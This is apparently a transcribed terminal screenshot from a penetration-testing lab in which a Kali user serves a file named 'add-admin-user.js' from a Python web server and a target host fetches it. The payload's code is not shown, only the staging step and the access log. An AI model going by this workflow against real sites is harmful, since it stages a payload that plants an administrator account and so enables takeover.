 ⚡ root@hunter ~/view2akill cd /var/www/html
⚡ root@hunter /var/www/html ls -l add-admin-user.js
-rw-r--r-- 1 root root 675 Nov 18 00:26 add-admin-user.js
⚡ root@hunter /var/www/html python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.109 - - [18/Nov/2019 01:36:18] code 404, message File not found
192.168.0.109 - - [18/Nov/2019 01:36:18] "GET /robots.txt HTTP/1.1" 404 -
192.168.0.109 - - [18/Nov/2019 01:36:18] "GET / HTTP/1.1" 200 -
192.168.0.109 - - [18/Nov/2019 01:36:18] code 404, message File not found
192.168.0.109 - - [18/Nov/2019 01:36:18] "GET /icons/openlogo-75.png HTTP/1.1" 404 -
192.168.0.109 - - [18/Nov/2019 01:36:18] code 404, message File not found
192.168.0.109 - - [18/Nov/2019 01:36:18] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.109 - - [18/Nov/2019 01:36:42] "GET / HTTP/1.1" 200 -
192.168.0.109 - - [18/Nov/2019 01:36:42] code 404, message File not found
192.168.0.109 - - [18/Nov/2019 01:36:42] "GET /icons/openlogo-75.png HTTP/1.1" 404 -
192.168.0.109 - - [18/Nov/2019 01:37:15] "GET /add-admin-user.js HTTP/1.1" 200 -
KALI